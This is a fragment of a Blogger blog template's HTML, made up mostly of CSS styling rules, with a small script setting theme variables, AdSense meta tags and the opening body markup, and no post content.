h1.post-title{color:#000000;font-size:30px;line-height:1.4em;font-weight:400;position:relative;display:block;padding:0 15px;margin:0 0 15px }.static_page .item-post h1.post-title{margin:15px 0 0 }.item-post .post-body{width:100%;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;padding:20px 15px 0;margin:15px 0 20px;border-top:1px solid #f2f2f6 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100% }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-item-inner{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.post-item-inner .post-meta{padding:0 15px }.post-footer{position:relative;float:left;width:100%;margin:0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0 15px;margin:0 0 20px }.post-labels a{float:left;height:22px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;margin:0 5px 0 0;transition:all .17s ease }.post-labels a:hover{background-color:#eb2a2a;color:#fff;border-color:#eb2a2a }.post-reactions{height:28px;display:block;padding:0 15px;margin:0 0 15px }.post-reactions span{float:left;color:#000000;font-size:12px;line-height:25px;text-transform:uppercase;font-weight:600 }.reactions-inner{float:left;margin:0;height:28px }.post-share{position:relative;float:left;width:100%;overflow:hidden;background-color:#fdfdff;box-sizing:border-box;padding:15px;margin:0;border-top:2px solid #f2f2f6 }ul.share-links{position:relative;margin:0 -2.5px }.share-links li{width:calc(100% / 7);float:left;box-sizing:border-box;padding:0 2.5px;margin:0 }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:17px;text-align:center;box-sizing:border-box;opacity:1;border-radius:3px;transition:all .17s ease }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;padding:0 5px;margin:0 0 35px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px 0 0 }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 0 0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#eb2a2a }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 3px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-family: 'Poppins',Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:1.5em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:20px;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0 }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:3px }.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:600;margin:0 }.author-name span{color:#000000 }.author-name a{color:#eb2a2a;transition:opacity .17s }.author-name a:hover{opacity:.8 }.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100%;box-sizing:border-box;padding:15px }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block;margin:0 0 10px;border-radius:3px }.related-posts .post-title{font-size:15px;font-weight:400;line-height:1.5em;display:block;margin:0 }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-meta{font-size:11px;margin:0 0 3px }.related-posts .related-item:hover .post-title a{color:#eb2a2a }#blog-pager{float:left;width:100%;overflow:hidden;text-align:center;clear:both;margin:0 0 35px }.blog-pager-older-link{display:inline-block;height:38px;background-color:#eb2a2a;font-size:14px;color:#fff;font-weight:600;text-transform:uppercase;line-height:38px;padding:0 15px;border-radius:3px;transition:background .17s ease }.blog-pager-older-link:before{content:'\f021';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }.blog-pager-older-link:hover{background-color:#1f2024 }.blog-post-comments{display:none;overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#disqus_thread{float:left;width:100%;padding:10px 15px;box-sizing:border-box }.blog-post-comments .fb_iframe_widget{box-sizing:border-box;padding:0 5px }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;padding:0 15px;margin:0;color:#000000 }.comments .comment-thread > ol{padding:0 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100% }.comments .comment-block{overflow:hidden;padding:0 0 20px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #ebebf3 }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#eb2a2a }.comments .comments-content .user{font-family: 'Poppins',Open Sans,sans-serif;font-style:normal;font-weight:400;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:10px 0 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#fdfdff;color:#000000;font-weight:400;font-size:10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#eb2a2a;border-color:#eb2a2a;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:5px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .continue a{display:none }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#comment-editor{margin:0 0 20px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:600;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #eb2a2a }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;padding:20px;background: #fff;-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-sizing:border-box;margin:0 0 35px;}.sidebar .widget-title{position:relative;float:left;width:100%;margin:0 }.sidebar .widget-title > h3{position:relative;display:block;height:34px;font-size:17px;color:#eb2a2a;font-weight:600;line-height:34px;padding:0;margin:0;border-bottom:2px solid #f2f2f6 }.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:15px 0;margin:0 }ul.social-counter{margin:0 -5px }.social-counter li{float:left;width:20%;box-sizing:border-box;padding:0 5px;margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){margin-top:0 }.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-radius:2px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebf3 }.list-label li:first-child{padding-top:0;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#000000;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;transition:color .17s }.list-label li a:hover{color:#eb2a2a }.list-label .label-count{position:relative;float:right;font-size:11px;font-weight:400;text-align:center;line-height:16px }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#eb2a2a;border-color:#eb2a2a }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;text-align:center;font-weight:400;box-sizing:border-box;padding:20px }.FollowByEmail .widget-content > h3{font-size:17px;color:#eb2a2a;font-weight:600;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#000000;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;border-radius:3px;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#eb2a2a;text-transform:uppercase;text-align:center;font-weight:600;cursor:pointer;margin:0;border:0;border-radius:3px;transition:background .17s ease }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#1f2024 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#eb2a2a }#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#eb2a2a;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3 }.PopularPosts .post:first-child{padding:0;margin:0;border:0 }.PopularPosts .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:15px;font-weight:400;line-height:1.5em;margin:0 }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post:hover .post-title a{color:#eb2a2a }.PopularPosts .post-date:before{font-size:10px }.Text{font-size:13px }.contact-form-widget{float:left;width:100%;box-sizing:border-box;padding:15px }.contact-form-widget form{font-weight:400 }.contact-form-widget form > p{margin:0 }.contact-form-widget form > span{color:red }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#eb2a2a;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:3px;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#1f2024 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebf3;border-right-width:0;border-radius:3px 0 0 3px }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#eb2a2a;color:#fff;padding:0 5px;border:0;border-radius:0 3px 3px 0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#1f2024 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:18px;color:#000000;font-weight:700;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#eb2a2a }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#eb2a2a }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#eb2a2a }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{display:block;width:100%;overflow:hidden;background-color:#1f2024;padding:0;border-top:2px solid #ebebf3 }#footer-wrapper .container{overflow:hidden;margin:0 auto;padding:15px 0 }#footer-wrapper .copyright-area{width:100%;text-align:center;font-size:13px;display:block;height:34px;color:#fff;font-weight:600;line-height:34px }#footer-wrapper .copyright-area a{color:#fff;transition:color .17s }#menu-footer{width:100%;text-align:center;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:11px;font-weight:600;display:block;color:#fff;text-transform:uppercase;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#efefef }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:15px;right:15px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:3px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eb2a2a;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#eb2a2a;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container {margin: 0 auto;padding: 0 10px;box-sizing: border-box;}#header-wrap{box-sizing:border-box;padding:0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#header-wrap{padding:0 }#header-inner a{display:inline-block!important }.header-logo,.main-logo{width:100%;max-width:100%;text-align:center;margin:0 }.header-menu{display:none }.mobile-menu-wrap,.mobile-menu-toggle{display:block }#nav-search .search-input{padding:0 58px 0 20px }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content, ul.hot-posts {height: auto;}.hot-posts .hot-item {width: 50%;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media (max-width: 780px) {#main-intro{height:380px}}@media screen and (max-width: 680px) {.intro-content{width:100%;box-sizing:border-box;padding:0 40px}#breadcrumb{height:auto;line-height:1.5em;padding:10px 15px }#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#footer-wrapper .copyright-area{margin:15px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }.index-post .post-info-wrap {box-sizing: border-box;padding: 10px 10px 20px;}}@media screen and (max-width: 560px) {#main-intro{height:auto}.intro-content{position:relative;top:0;left:0;transform:translate(0);padding:50px 30px}.intro-title{font-size:27px}.hot-posts .hot-item {width: 100%;}#nav-search{width:100% }.top-bar-nav {display: none;}.top-bar-social {float:none;margin:0 auto;text-align: center;}.top-bar-social ul > li {float: none;display: inline-block;}.hot-posts .hot-item {width: 100%;clear: both;height: 234px;}.hot-posts .hot-item .post-title {font-size: 18px;}.index-post {width: 100%;}.index-post .post-image-wrap .post-image-link {width: 100%;height: 200px;margin: 0;}.index-post .post-info > h2 {font-size: 28px;line-height: 1.4em;}.post-snippet {font-size: 14px;}ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{margin:0 }.related-posts .post-image-link{width:75px;height:60px;float:left;margin:0 12px 0 0 }.related-posts .post-title{font-size:15px;overflow:hidden;margin:0 0 5px }.post-reactions{display:none }}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:27px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:120px }}@media screen and (max-width: 360px) {.header-social li{margin:20px 5px 5px }.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border: 1px solid #27ae60;border-radius: 3px;background: rgba(1, 255, 36, 0.058823529411764705);margin-left: 0;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLXSuyA9GS9RL4ouHpg7XzIyJtkr5yHdiVHJeIj7f-9b08ANbWMWhy9w3uJkUs2z6k-KoGI9GZXPI-nVFbrmcwFbWJ9CrSHBdr7L1IJcOvx99hB0P34NCdPBSTC5REwCQOqz_IeNrFuX8/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1032606585765092990&amp;zx=a80c0acb-bb8c-4e5e-b32a-6830e8bb5279' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1032606585765092990&amp;zx=a80c0acb-bb8c-4e5e-b32a-6830e8bb5279' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2291827754448324 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = false;
            

              var postPerPage = 8;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
